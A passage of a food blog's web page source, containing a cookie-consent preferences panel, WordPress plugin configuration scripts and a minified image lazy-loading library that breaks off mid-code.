part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"267","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"4274ad76ef","api_nonce":"00c099b6b9","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"2","maxPages":"43","nextLink":"https:\/\/www.firsttimercook.com\/category\/uncategorized\/page\/3\/","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof 